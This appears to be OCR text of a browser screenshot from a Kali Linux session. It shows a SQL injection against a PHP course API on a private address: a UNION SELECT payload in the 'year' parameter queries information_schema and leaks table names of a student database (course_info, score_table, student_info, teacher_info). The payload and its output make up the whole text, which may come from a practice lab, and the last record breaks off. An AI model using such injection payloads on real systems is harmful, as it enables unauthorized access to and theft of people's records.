 React App
×
192.168.2.2/api/course/myCo
×
+
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,table_name,4,5,6 from inf
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
http://192.168.2.2/api/course/myCourse.php?year=-1 union select
1,2,table_name,4,5,6 from information_schema.columns where
table_schema='student_info'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "course_info"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
1:
name: "score_table"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
2:
name: "student_info"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
3:
name: "teacher_info"
teacher: null
score: 1
id: "2"
desc: "6"